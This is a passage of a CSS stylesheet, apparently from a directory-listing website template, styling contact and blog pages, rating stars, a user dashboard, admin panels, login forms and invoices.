	background: url(../images/con-bg.jpg) no-repeat left center;
	background-attachment: fixed;
	background-size: 40%;
	position: relative;
	overflow: hidden
}

.con-page-ri {
	width: 60%;
	float: right;
	padding: 100px;
	padding-top: 150px;
	background: #f3f3f3
}

.con-com {
	border: 1px solid #e0e0e0;
	padding: 25px;
	margin-bottom: 25px;
	background: #fff
}

.con-com h4 {
	font-size: 24px;
	padding-bottom: 10px;
	margin-top: 25px
}

.con-com p {
	font-size: 16px
}

.con-com span img {
	width: 20px;
	margin-right: 15px
}

.con-com span {
	font-size: 16px;
	display: block;
	padding-top: 5px
}

.foot-soc ul {
	padding: 0;
	display: inline-block;
	position: relative;
	width: 100%;
	margin-bottom: 0;
	margin-top: 0
}

.foot-soc ul li {
	list-style-type: none;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px
}

.foot-soc ul li i {
	width: 32px;
	height: 32px;
	text-align: center;
	color: #fff;
	padding: 8px
}

.sh1 {
	background: #4c4c4c
}

.con-tit-top-o {
	margin-top: 0!important
}

.cpn-pag-form form p {
	padding-top: 7px;
	margin-bottom: 20px
}

.cpn-pag-form form input,
textarea {
	height: 45px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.cpn-pag-form form textarea {
	height: 75px
}

.con-pag-map iframe {
	width: 100%;
	border: 0;
	margin-top: 15px
}

.con-com-mar-bot-o {
	margin-bottom: 0!important
}

.cpn-pag-form label {
	top: 14px
}

.blog-single {
	border: 1px solid #e4e4e4;
	padding: 15px 0;
	margin-bottom: 20px
}

.blog-img img {
	width: 100%
}

.page-blog h3 {
	font-size: 28px
}

.page-blog span {
	font-size: 16px;
	padding: 12px 0;
	display: inline-block;
	color: #888
}

.page-blog p {
	padding-bottom: 10px
}

.page-blog a {
	width: 200px
}

.share-pad-bot {
	padding-bottom: 10px
}

.blog-comment h3 {
	color: #333;
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	font-size: 18px;
	text-transform: uppercase
}

.pg-re-rat {
	padding: 1px 0 0 61px
}

.pg-revi-re {
	position: relative;
	overflow: hidden;
	padding-bottom: 10px;
	padding-top: 5px
}

.pg-revi-re img {
	width: 45px;
	height: 45px;
	float: left;
	margin-right: 15px
}

.pg-revi-re p {
	color: #333;
	font-family: Lato, sans-serif;
	font-weight: 600
}

.pg-revi-re p span {
	color: #a0a0a0;
	padding-left: 5px
}

.span-none span {
	display: none
}

.list-grid-rig-pad {
	padding-right: 30px!important;
	padding-top: 30px
}

.cus-rev {
	border: 1px solid #dcdcdc;
	padding: 20px;
	margin-bottom: 30px
}

.cus-re-com {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #dcdcdc;
	padding-top: 20px;
	margin-top: 20px
}

.cus-re-com img {
	width: 45px;
	height: 45px;
	float: left;
	margin-right: 15px
}

#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999
}

#status {
	width: 200px;
	height: 200px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(../images/preloader.gif);
	background-repeat: no-repeat;
	background-position: center;
	margin: -100px 0 0 -100px
}

.rating {
	border: none;
	float: left;
	height: 48px;
	overflow: hidden
}

.rating>input {
	display: none
}

.rating>label:before {
	margin: 5px;
	font-size: 22px;
	font-family: FontAwesome;
	display: inline-block;
	content: "\f005";
	border: 0!important
}

.rating>label:after {
	background: 0 0!important;
	border: 0!important
}

.rating>.half:before {
	content: "\f089";
	position: absolute;
	border: 0
}

.rating>label {
	color: #ddd;
	float: right
}

.half {
	display: none!important
}

.pg-elem {
	border: 1px solid #e4e4e4;
	padding: 20px;
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
	background: #fff;
	padding: 25px;
	border-radius: 4px;
	box-shadow: 0 16px 25px -22px #000;
	border-bottom: 2px solid #d6c492
}

.pg-elem h3 {
	padding-bottom: 10px
}

.pg-elem-inn {
	margin-top: 20px
}

.ele-btn a {
	margin-right: 5px;
	margin-bottom: 5px
}

.icon-container .icon-preview {
	height: 120px;
	text-align: center
}

.icon-container i {
	font-size: 3em;
	margin-bottom: 10px
}

.icon-container span {
	display: block
}

.pg-ele-tab {
	padding-bottom: 15px;
	margin-bottom: 15px
}

.tz {
	position: relative;
	overflow: hidden;
	width: 100%;
	background: #eaedef;
	padding: 100px 50px
}

.tz-l {
	float: left;
	width: 20%
}

.tz-2 {
	float: left;
	width: 58%;
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px;
	margin-left: 12px;
	margin-right: 12px
}

.tz-3 {
	float: left;
	width: 20%;
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px
}

.tz-l-1 {
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px
}

.tz-l-1 ul {
	padding: 0
}

.tz-l-1 ul li {
	color: #60676b;
	list-style-type: none;
	text-align: center;
	font-size: 14px;
	font-weight: 500
}

.tz-l-1 ul li span {
	display: block;
	font-size: 32px;
	font-weight: 500;
	line-height: 30px;
	color: #21252b
}

.tz-l-1 ul li:nth-child(1) {
	width: 100%;
	float: left
}

.tz-l-1 ul li:nth-child(1) img {
	width: 100%
}

.tz-l-1 ul li:nth-child(2) {
	width: 100%;
	float: left;
	padding: 20px 10px
}

.tz-l-1 ul li:nth-child(3) {
	width: 50%;
	float: left;
	padding: 20px 10px
}

.tz-l-2 {
	position: relative;
	overflow: hidden;
	background: #fff;
	border: 1px solid #dadada;
	padding: 20px;
	margin-top: 12px;
	box-shadow: 0 2px 4px rgba(224, 224, 224, .8);
	border-radius: 4px
}

.tz-l-2 ul {
	padding: 0
}

.tz-l-2 ul li {
	border-bottom: 1px solid #eaedef;
	list-style-type: none
}

.tz-l-2 ul li:last-child {
	border-bottom: 0 solid #dcdcdc;
	padding: 12px 0 0
}

.tz-l-2 ul li a {
	color: #333;
	padding: 12px 0;
	display: block
}

.tz-l-2 ul li a:hover {
	color: #333;
	padding-left: 8px;
	background: #eaedef;
	padding-left: 12px
}

.tz-lma {
	color: #333;
	background: #eaedef;
	padding-left: 12px!important
}

.tz-l-2 ul li a img {
	width: 20px;
	margin-right: 8px
}

.tz-3 h4 {
	margin: 0;
	background: #253d52;
	padding: 15px;
	color: #fff
}

.tz-3 ul {
	margin-bottom: 0;
	padding: 20px;
	padding-left: 20px!important
}

.tz-3 ul li {
	border-bottom: 1px solid #dcdcdc;
	padding: 12px 0
}

.tz-3 ul li a img {
	float: left;
	width: 28px;
	height: 28px;
	border-radius: 50px;
	margin-right: 10px
}

.tz-3 ul li a h5 {
	color: #333;
	font-size: 15px;
	margin-top: 0;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	text-transform: capitalize;
	margin-bottom: 0
}

.tz-3 ul li a p {
	padding-left: 40px;
	margin-bottom: 0;
	color: #969595;
	font-size: 12px;
	line-height: 18px
}

.tz-3 ul li:last-child {
	border-bottom: 0 solid #dcdcdc;
	padding: 12px 0 0
}

.tz-2-com h4 {
	margin: 0;
	background: #253d52;
	padding: 15px;
	color: #fff
}

.tz-2-main-com {
	padding: 20px;
	position: relative;
	overflow: hidden
}

.tz-2-main-com img {
	display: block;
	margin: 0 auto;
	border: 1px solid #eaedef;
	padding: 12px;
	border-radius: 5px;
	margin-bottom: 20px
}

.tz-2-main-com span {
	font-size: 24px;
	font-weight: 600;
	font-family: Quicksand, sans-serif
}

.tz-2-main-com h2 {
	color: #14addb;
	font-size: 72px
}

.tz-2-main-com ul {
	margin-bottom: 0;
	margin-top: 10px;
	padding: 0
}

.tz-2-main-com ul li {
	text-align: left;
	border-bottom: 1px solid #eaedef;
	padding: 12px 0;
	list-style-type: none;
	background: url(../images/icon/tz-arrow.png) no-repeat center left;
	background-size: 10px;
	text-overflow: ellipsis;
	white-space: inherit;
	overflow: hidden
}

.tz-2-main-com ul li a {
	display: block;
	color: #333;
	font-size: 13.5px;
	padding-left: 14px
}

.tz-2-main-com ul li a:hover {
	padding-left: 10px
}

.tz-done {
	font-size: 12px!important;
	background: #3e8e41;
	color: #fff;
	padding: 2px 4px;
	border-radius: 3px;
	text-transform: lowercase;
	margin-left: 5px
}

.tz-done:hover {
	color: #fff
}

.tz-not-done {
	font-size: 12px!important;
	background: #f4a321;
	color: #fff;
	padding: 2px 4px;
	border-radius: 3px;
	text-transform: lowercase;
	margin-left: 5px
}

.tz-2-main-1 {
	position: relative;
	overflow: hidden;
	float: left;
	width: 33.3%;
	text-align: center
}

.tz-2-main-2 {
	border: 1px solid #eaedef;
	padding: 20px
}

.tz-2-main-com-table th {
	font-weight: 600;
	padding: 10px 4px
}

.tz-2-main-com-table tr {
	border-bottom: 1px solid #eaedef;
	line-height: 37px;
	padding: 10px
}

.tz-2-main-com-table tr td {
	padding: 16px 4px 13px
}

.tz2-form-com form {
	padding: 35px 50px;
	background: #eaedef;
	margin-top: 15px
}

.tz2-form-com form input {
	border: 1px solid #e4e4e4;
	line-height: 44px;
	padding: 0 25px;
	background: #fff;
	font-size: 14px
}

.tz2-form-com form input[type=submit] {
	padding: 0
}

.tz2-form-com form label {
	font-size: 14px;
	color: #646464
}

.full-btn {
	height: 45px;
	line-height: 45px;
	background: #f74d40;
	background: linear-gradient(to top, #f44336, #fb5a4e);
	outline: 0;
	font-size: 16px;
	display: block!important;
	color: #fff;
	font-weight: 600;
	font-family: Quicksand, sans-serif;
	text-transform: uppercase;
	text-align: center
}

.tz-pay-card {
	position: relative;
	overflow: hidden;
	border: 1px solid #eaedef;
	padding: 1px 10px
}

.tz-pay-card h5 {
	display: inline-block;
	padding: 10px 5px
}

.tz-pay-card img {
	width: 175px;
	border: 0;
	display: inline-block;
	margin-bottom: 0;
	float: right;
	padding: 0
}

.tz2-form-pay ul li {
	background: 0 0;
	padding: 5px 0 12px
}

.tz-pay-amount {
	float: right;
	color: #ffc107;
	font-size: 22px
}

.tz-down-pdf {
	border: 1px solid #c7c8c9;
	border-radius: 3px;
	padding: 4px 8px;
	color: #333
}

.tz-make-pay {
	border: 1px solid #c7c8c9;
	border-radius: 3px;
	padding: 4px 8px;
	color: #333
}

.tz-make-pay:hover {
	background: #3e8e41;
	color: #fff;
	border: 1px solid #317d34
}

.tz-mak-pay-bot {
	margin-top: 25px
}

.tz-mak-pay-bot p {
	color: #969595;
	font-size: 14px;
	line-height: 24px;
	font-weight: 400
}

.tz-mak-pay-bot a {
	font-size: 16px;
	text-transform: capitalize
}

.tz-mak-pay-bot a:hover {
	color: #fff
}

.tz-up-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: left;
	height: 3rem;
	line-height: 3rem;
	height: 45px;
	padding: 10px 25px;
	background: #14addb;
	color: #fff
}

.tz-file-upload {
	padding: 0 .75rem
}

.tz-com-p h5 {
	font-size: 20px
}

.tz-com-p p {
	color: #969595;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500
}

.ds-boar-title h2 {
	font-size: 32px;
	color: #14addb;
	padding-bottom: 10px
}

.tz-db-table table tr {
	color: #969595
}

.tz-db-table table tr td {
	font-size: 15px;
	color: #333;
	padding: 14px 14px 14px 0
}

.tz-db-table table tr th {
	font-size: 16px;
	color: #333;
	padding: 14px 14px 14px 0
}

.db-list-com {
	padding: 20px;
	position: relative;
	overflow: -webkit-paged-y
}

.db-list-rat {
	background: #ffe500;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-ststus {
	background: #76cce6;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-ststus-na {
	background: #e8e8e8;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-edit {
	background: #e8e8e8;
	padding: 4px;
	font-weight: 600;
	color: #000;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.db-list-edit:hover {
	background: #76cce6
}

.db-mak-pay-bot {
	margin-top: 25px
}

.db-mak-pay-bot p {
	color: #969595
}

.tz-file-upload {
	padding: 0 .75rem
}

.tz-up-btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
	float: left;
	height: 3rem;
	line-height: 3rem;
	height: 45px;
	padding: 8px 25px 10px 25px;
	background: #eac610;
	color: #fff
}

.tz-up-btn span {
	color: #fff
}

.db-mak-pay-bot a {
	font-size: 14px
}

.tz-mess ul {
	margin-bottom: 0
}

.tz-mess ul li {
	border-bottom: 1px solid #dcdcdc;
	padding: 30px 0 10px
}

.tz-mess ul li h5 {
	color: #333;
	font-size: 18px;
	vertical-align: top
}

.tz-mess ul li h5 img {
	float: left;
	width: 50px;
	height: 50px;
	border-radius: 50px;
	margin-right: 10px;
	margin-right: 22px
}

.tz-mess ul li h5 span {
	font-size: 12px;
	color: #fff;
	padding: 0 5px 2px;
	border-radius: 35px;
	margin-top: 3px;
	position: absolute;
	margin-left: 5px
}

.tz-mess ul li p {
	padding-left: 72px;
	padding-top: 15px;
	color: #969595
}

.tz-msg-read {
	background: #607d8b
}

.tz-msg-un-read {
	background: #4caf50
}

.hid-msg {
	position: relative;
	overflow: hidden;
	margin-left: 72px;
	display: none
}

.hid-msg a i {
	border: 1px solid #eaedef;
	padding: 3px;
	border-radius: 5px;
	color: #333;
	margin-right: 12px
}

.view-msg {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.view-msg:hover .hid-msg {
	display: block;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.hide-box {
	display: none
}

.hide-box label {
	left: 18px;
	top: 12px
}

.tz-revi-star i {
	font-size: 12px;
	color: #64addb;
	margin-right: 2px
}

.switch label {
	cursor: pointer;
	color: #636363;
	font-weight: 500
}

.tz-2-main-1 p {
	color: #969595;
	font-size: 16px
}

.tz-register {
	background: url(../images/face.jpg) #e6e6e6;
	position: relative;
	overflow: hidden;
	padding-top: 50px
}

.tz-register::before {
	content: '';
	position: absolute;
	background: rgba(33, 48, 59, .52);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	border-radius: 5px
}

.tz-login {
	background: url(../images/banner5.jpg) #3f51b5;
	position: relative;
	overflow: hidden;
	padding-top: 50px;
	width: 100%;
	padding-bottom: 50px;
	background-size: cover;
	background-attachment: fixed
}

.tz-login::before {
	content: '';
	position: absolute;
	background: rgba(0, 0, 0, .21);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	border-radius: 5px
}

.tz-regi-form {
	margin: 0 auto;
	width: 50%;
	background: #fff;
	padding: 60px 50px 70px;
	margin-top: 70px;
	margin-bottom: 70px;
	border-radius: 5px;
	text-align: center;
	position: relative;
	box-shadow: 0 4px 20px rgba(0, 0, 0, .8)
}

.tz-regi-form input {
	padding: 10px;
	border: 1px solid #c9c9c9;
	height: 45px;
	font-size: 16px
}

.tz-regi-form textarea {
	padding: 10px;
	border: 1px solid #c9c9c9;
	height: 100px
}

.tz-regi-form input[type=submit] {
	padding: 0;
	font-size: 18px!important
}

.tz-regi-form h4 {
	margin-top: 0;
	font-size: 42px;
	margin-bottom: 8px
}

.tz-regi-form h4 span {
	color: #ff6f6f;
	font-size: 42px;
	font-weight: 600
}

.tz-regi-form form {
	position: relative;
	overflow: hidden;
	padding: 20px
}

.tz-regi-form p {
	font-size: 18px;
	margin-bottom: 0
}

.tz-regi-form p a {
	color: #2c649e;
	font-size: 18px
}

.full-btn {
	width: 100%;
	display: block
}

.soc-login {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #dcdcdc;
	margin-top: 15px;
	padding-top: 15px
}

.soc-login h4 {
	text-align: center;
	padding-bottom: 15px
}

.soc-login ul {
	padding: 0;
	margin: 0
}

.soc-login ul li {
	list-style-type: none;
	float: left;
	width: 33.333%;
	padding: 5px
}

.soc-login ul li a {
	display: block;
	color: #fff;
	padding: 7px 18px;
	text-align: center;
	border-radius: 2px
}

.soc-login ul li:nth-child(1) a {
	background: #3b5998
}

.soc-login ul li:nth-child(2) a {
	background: #00aced
}

.soc-login ul li:nth-child(3) a {
	background: #d34836
}

.soc-login ul li a i {
	padding-right: 5px
}

.tz-2-admin {
	width: 100%;
	margin: 0
}

.tz-2-main-admin {
	width: 25%
}

.sb1 {
	background: #fff;
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 9999;
	box-shadow: 0 2px 5px rgba(0, 0, 0, .22)
}

.sb1 h3 {
	color: #fff;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase
}

.sb1-2 {
	float: right
}

.sb1-2 button {
	background: #2d3a40;
	border: 0;
	color: #fff!important;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	padding: 20px;
	border-radius: 0
}

.sb2 {
	background: #fff;
	margin-top: 59px
}

.sb2-1 {
	float: left;
	width: 20%;
	background: #fff;
	color: #fff;
	height: 100%;
	position: absolute;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sb2-1 a {
	color: #494b4b;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.sb2-1 a:hover {
	color: #fff;
	padding-left: 30px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	text-decoration: none
}

.sb2-12 {
	position: relative;
	overflow: hidden;
	padding: 15px;
	background: #fff
}

.sb2-12 ul {
	padding: 10px 0;
	margin: 0;
	position: relative;
	overflow: hidden
}

.sb2-12 ul li {
	float: left;
	display: inline-block
}

.sb2-12 ul li:nth-child(1) {
	width: 20%
}

.sb2-12 ul li:nth-child(2) {
	width: 70%;
	padding: 0 7px
}

.sb2-12 ul li:nth-child(3) {
	width: 10%
}

.sb2-12 ul li img {
	width: 30px;
	border-radius: 50%
}

.sb2-12 ul li h5 {
	margin-bottom: 0;
	margin-top: 0;
	font-size: 14px
}

.sb2-12 ul li h5 span {
	display: block;
	font-size: 12px;
	color: #989fa2;
	padding-top: 3px
}

.sb2-13 {
	background: #fff
}

.sb2-13 ul {
	margin-left: 0;
	padding-left: 0;
	margin-bottom: 0;
	box-shadow: 0 2px 2px 0 transparent, 0 1px 5px 0 transparent, 0 3px 1px -2px transparent;
	margin-top: 0
}

.sb2-13 ul li {
	list-style-type: none
}

.sb2-13 ul li a {
	display: block;
	font-size: 13.5px;
	padding: 10px 0;
	border-bottom: 1px solid #e3e8ea;
	padding: 12px 20px;
	background: #fff
}

.sb2-13 ul li a:after {
	font-family: FontAwesome;
	content: "\f105";
	font-size: 16px;
	display: block;
	position: absolute;
	margin-top: -15px;
	right: 20px;
	font-size: 12px;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: -webkit-transform .2s ease-in-out;
	-o-transition: -webkit-transform .2s ease-in-out;
	transition: -webkit-transform .2s ease-in-out
}

.sb2-13 ul li a:hover:after {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sb2-13 ul li a:focus:after {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg)
}

.sb2-13 ul li a:hover {
	background: #57666d
}

.sb2-13 ul li a:focus {
	background: #57666d;
	color: #fff
}

.menu-act {
	background: #57666d
}

.sb2-13 ul li a i {
	margin-right: 8px;
	width: 16px
}

.sb2-2 {
	float: left;
	width: 80%;
	padding: 40px;
	margin-left: 20%;
	background: #e3e8ea
}

.sb2-2-1 {
	background: #fff;
	padding: 25px
}

.sb2-2-1 h2 {
	margin-top: 0
}

.sb2-2-1 table {
	width: 100%
}

.sb2-2-1-edit i {
	color: #ff5722
}

.sb2-2-add-blog textarea {
	width: 100%;
	display: block;
	border: 1px solid #ccc;
	border-radius: 4px;
	height: 200px
}

.left-sub-menu ul li {
	list-style-type: none
}

.left-sub-menu ul li:last-child {
	border-bottom: 0 solid #303b40
}

.left-sub-menu ul li a {
	display: block;
	font-size: 13.5px;
	padding: 10px 48px
}

.left-sub-menu ul li a:hover {
	background: 0 0;
	padding-left: 55px;
	color: #494b4b
}

.left-sub-menu ul li a:focus {
	background: 0 0
}

.left-sub-menu ul li a:after {
	display: none
}

.sb2-2-2 {
	position: relative;
	overflow: hidden;
	margin-bottom: 15px
}

.sb2-2-2 ul {
	padding: 0;
	margin-bottom: 0
}

.sb2-2-2 ul li {
	list-style-type: none;
	float: left;
	padding-right: 5px
}

.sb2-2-2 ul li a {
	color: #495d65;
	vertical-align: middle
}

.sb2-2-2 ul li a i {
	padding-right: 2px
}

.active-bre:before {
	content: "/";
	padding: 0 5px;
	color: #333
}

.my-acc:hover {
	background: #4b5a61!important
}

.my-acc:focus {
	background: #4b5a61!important
}

.tab-inn {
	padding: 25px
}

.tab-posi {
	position: relative;
	overflow: hidden
}

.top-menu-sty {
	width: 250px!important
}

.my-btn {
	color: #fff;
	background: #57666d;
	padding: 21px;
	line-height: 18px;
	font-weight: 700
}

.app-search {
	position: relative;
	margin: 12px 15px 8px 5px;
	font-size: 13px;
	color: #626773;
	padding-left: 20px;
	padding-right: 40px;
	background: 0 0;
	border: 1px solid rgba(122, 125, 132, .15);
	box-shadow: none;
	border-radius: 30px;
	height: 36px;
	font-weight: 600;
	width: 100%
}

.app-search input {
	border: 0!important;
	height: 35px!important;
	color: #cecece
}

.app-search a {
	position: absolute;
	top: 6px;
	right: 16px;
	color: #7a7d84
}

.box-second-inn {
	margin-top: 30px
}

.mar-bot-20 {
	margin-bottom: 20px
}

.icon-container .icon-preview {
	height: 90px;
	text-align: center
}

.icon-container span {
	display: block
}

.icon-container i {
	font-size: 3em;
	margin-bottom: 10px
}

.tab-pad {
	padding-top: 20px!important
}

.tab-col {
	padding: 20px!important;
	color: #000
}

.top-not-cen {
	margin: 0 auto;
	display: table;
	padding-top: 5px
}

.btn-noti {
	width: 35px;
	height: 23px;
	top: 18px;
	display: initial!important;
	color: #000;
	font-size: 20px;
	margin-right: 20px
}

.btn-noti span {
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	top: -8px;
	height: 14px;
	border-radius: 10px;
	min-width: 15px;
	background: #4caf50;
	color: #fff;
	line-height: 14px;
	padding: 0 2px;
	font-size: 11px;
	white-space: nowrap;
	-webkit-transform-origin: -10% center;
	-ms-transform-origin: -10% center;
	transform-origin: -10% center;
	font-family: tahoma;
	box-shadow: 0 0 0 1px #3d793f;
	text-align: center
}

.top-user-pro {
	padding: 18px 20px;
	color: #494b4b;
	float: right
}

.top-user-pro img {
	width: 25px;
	margin-right: 10px;
	border-radius: 35px;
	border: 2px solid #a1adb3
}

.top-user-pro i {
	margin-left: 5px
}

.page-back {
	float: right!important
}

.page-back a {
	background: #13addb;
	color: #fff!important;
	font-size: 12px;
	padding: 3px 8px;
	border-radius: 25px;
	font-weight: 600
}

.inn-title {
	padding: 20px 15px 10px;
	background: #253d52
}

.inn-title h4 {
	font-weight: 700;
	padding-bottom: 10px;
	color: #fff;
	background: 0 0;
	padding-left: 0;
	padding-top: 0
}

.txt-danger {
	color: #ea6c41
}

.inn-title p {
	color: #929292;
	margin-bottom: 0;
	display: none
}

.drop-down-meta {
	position: absolute;
	right: 30px;
	padding: 3px;
	color: #000;
	z-index: 999;
	top: 15px;
	background: #e3e8ea;
	width: 30px;
	height: 30px;
	border-radius: 25px
}

.drop-down-meta:hover {
	background: #29a0da;
	color: #fff
}

.box-inn-sp {
	background: #fff;
	border: 1px solid #e3e8ea;
	margin-bottom: 40px
}

.tab-inn th {
	font-size: 13px;
	text-transform: uppercase
}

.tab-inn td {
	font-size: 14px;
	padding: 15px 8px 12px!important
}

.tab-inn table {
	margin-bottom: 0
}

.tab-inn table thead {
	background: #abbaab;
	background: -webkit-linear-gradient(to bottom, #e3e6e3, #afbcaf);
	background: linear-gradient(to bottom, #e3e6e3, #afbcaf)
}

.split-row {
	width: 100%;
	position: relative;
	display: block
}

.table-desi i {
	background: #8bc34a;
	color: #fff;
	padding: 5px 6px;
	border-radius: 2px;
	font-size: 13px;
	text-align: center;
	margin-right: 10px
}

.txt-success i {
	color: #fff;
	margin-right: 10px
}

.txt-danger {
	color: #ea6c41
}

.table-desi tbody tr td {
	color: #929292;
	padding: 15px 8px 12px!important
}

.list-enq-name {
	display: block;
	font-weight: 700;
	color: #263238
}

.bot-sp-20 {
	margin-bottom: 20px
}

.ad-inn-page {
	margin: 30px 15px
}

.ad-mar-to-min {
	margin-top: 40px
}

.ad-mar-to-min form {
	margin-top: 0
}

.ad-inn-page th {
	padding: 12px!important
}

.ad-inn-page td {
	padding: 15px!important
}

.ad-tab-inn {
	padding: 0
}

.ad-inn-page i {
	color: #253d52;
	width: 20px;
	height: 20px;
	border: 1px solid #e3e8ea;
	text-align: center;
	border-radius: 4px;
	font-size: 12px;
	padding: 3px
}

.drop-down-meta-inn {
	top: 9px;
	right: 15px
}

.admin-pag-na {
	position: relative;
	overflow: hidden;
	padding-bottom: 35px
}

.admin-pag-na i {
	border: 0;
	padding: 0;
	width: inherit;
	height: inherit
}

.ad-noto-text textarea {
	height: 120px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 15px;
	background: #fff
}

.atab-menu {
	display: inline-block;
	cursor: pointer
}

.logo img {
	width: 100%
}

.tab-menu {
	display: none
}

.btn-close-menu {
	display: none;
	z-index: 999;
	background: #0e76a8;
	color: #fff;
	position: absolute;
	left: 240px;
	padding: 5px 8px;
	border-radius: 2px;
	top: 0
}

.db-mak-sett-save {
	margin-top: 25px;
	padding: 0 25px 25px
}

.list-img img {
	width: 28px;
	height: 28px;
	border-radius: 50px
}

.invoice {
	position: relative;
	overflow: hidden;
	width: 100%;
	border: 1px solid #eaedef
}

.invoice:hover {
	box-shadow: 0 0 50px 7px rgba(150, 150, 150, .8)
}

.invoice-1 {
	padding: 50px
}

.invoice-1-logo {
	margin-bottom: 60px
}

.invoice-1-logo span {
	float: right;
	text-transform: uppercase;
	font-size: 50px;
	font-family: Quicksand, sans-serif;
	color: #2a2b33;
	font-weight: 700;
	line-height: 35px
}

.invoice-1-add {
	position: relative;
	overflow: hidden;
	margin-bottom: 50px
}

.invoice-1-add-left {
	float: left;
	width: 100%;
	margin-bottom: 40px
}

.invoice-1-add-right {
	float: left;
	padding: 20px;
	background: #fdfae9;
	border-radius: 4px;
	width: 100%
}

.invoice-1-add-right ul {
	margin-bottom: 0
}

.invoice-1-add-right ul li span {
	float: left;
	width: 50%;
	color: #343c42
}

.invoice-1-tab table th {
	text-transform: uppercase
}

.invo-sub {
	font-family: Quicksand, sans-serif;
	font-weight: 700;
	font-size: 24px!important
}

.invoice-2 {
	background: #fdfae9;
	padding: 50px
}

.invoice-price th {
	text-transform: uppercase
}

#invo-date {
	font-family: Quicksand, sans-serif;
	font-weight: 700;
	font-size: 28px
}

#invo-tot {
	font-family: Quicksand, sans-serif;
	font-weight: 700;
	font-size: 28px;
	color: #f44336
}

.invoice-print {
	padding: 50px
}

.invoice-print a {
	margin-right: 10px;
	font-size: 14px;
	background: #20344c
}

.tz-invo-full {
	padding: 0
}

.tz-invo-full1 {
	width: 100%;
	margin: 0
}

.db-v2-list-form-inn-tit h5 {
	font-weight: 600;
	font-size: 20px;
	padding: 0 8px;
	margin-top: 40px
}

.db-v2-pg-inp input {
	height: 45px!important
}

.v2-db-form-note {
	font-size: 13px
}

.v2-mar-top-40 {
	margin-top: 30px
}

.cat-v2-hom-list ul {
	margin-bottom: 0
}

.cat-v2-hom-list ul li {
	float: left;
	width: 20%;
	text-align: center
}

.cat-v2-hom-list ul li a {
	background: #eef6f9;
	display: block;
	margin: 10px;
	text-align: center;
	padding: 28px 20px 20px;
	border-radius: 2px;
	color: #273440;
	font-size: 16px;
	font-weight: 600;
	font-family: Quicksand, sans-serif;
	border: 1px solid #e8e8e8
}

.cat-v2-hom-list ul li a:hover {
	background: #01a0d8;
	color: #fff
}

.cat-v2-hom-list ul li a img {
	display: block;
